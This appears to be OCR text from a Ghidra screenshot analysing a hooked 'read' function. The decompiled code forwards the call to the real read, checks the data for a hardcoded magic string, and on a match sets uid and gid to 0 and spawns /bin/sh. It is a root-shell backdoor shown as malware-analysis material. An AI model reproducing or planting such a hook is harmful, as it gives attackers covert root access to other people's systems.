 Symbol Tree
Imports
Exports
f read
Functions
Labels
Classes
{} Namespaces
Filter:
Data Type Manager
ff ff
00101111 ba 00 00 MOV __nbytes,0x0
00 00
00101116 be 00 00 MOV __buf,0x0
00 00
0010111b 48 8d 3d LEA __fd,[s_/bin/sh_00102005]
e3 0e 00 00
00101122 e8 e9 fe CALL execve
ff ff
LAB_00101127 XREF[1]: 00
00101127 48 8b 45 f0 MOV RAX,qword ptr [RBP + local_18]
0010112b c9 LEAVE
0010112c c3 RET
...........
//
// .rodata
// SHT_PROGBITS [0x2000 - 0x200c]
// ram:00102000-ram:0010200c
//
DAT_00102000 XREF[3]: 00
_e
00102000 72 ?? 72h r
00102001 65 ?? 65h e
00102002 61 ?? 61h a
25 local_10 = (code *)dlsym(0xffffffffffffffff,&DAT_00102000);
26 local_18 = (*local_10)(__fd,__buf,__nbytes,__buf,local_10);
27 local_38 = '2';
28 local_37 = 0x77;
29 local_36 = 0x6b;
30 local_35 = 0x65;
31 local_34 = 0x4f;
32 local_33 = 0x55;
33 local_32 = 0x34;
34 local_31 = 0x73;
35 local_30 = 0x6a;
36 local_2f = 0x76;
37 local_2e = 0x38;
38 local_2d = 0x34;
39 local_2c = 0x6f;
40 local_2b = 0x6b;
41 local_2a = 0x2f;
42 local_29 = 0;
43 pcVar1 = strstr((char *)__buf,&local_38);
44 if (pcVar1 != (char *)0x0) {
45 setgid(0);
46 setuid(0);
47 execve("/bin/sh",(char **)0x0,(char **)0x0);
48 }
49 return local_18;
50 }
51